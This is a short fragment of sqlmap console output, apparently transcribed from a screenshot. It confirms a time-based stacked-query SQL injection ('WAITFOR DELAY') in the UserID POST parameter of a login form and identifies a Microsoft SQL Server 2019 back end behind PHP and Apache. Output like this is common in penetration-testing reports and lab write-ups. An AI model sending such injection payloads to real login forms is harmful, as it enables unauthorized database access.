 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
icable local, state and federal laws. Developers assume no liability and are not responsible for any
[*] starting @ 10:04:57 /2025-02-05/
[10:04:57] [INFO] parsing HTTP request from '1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[10:04:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: UserID=1';WAITFOR DELAY '0:0:5'--&UserPwd=1
---
[10:05:00] [INFO] testing Microsoft SQL Server
[10:05:00] [INFO] confirming Microsoft SQL Server
[10:05:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: PHP 8.2.20, Apache 2.4.56
back-end DBMS: Microsoft SQL Server 2019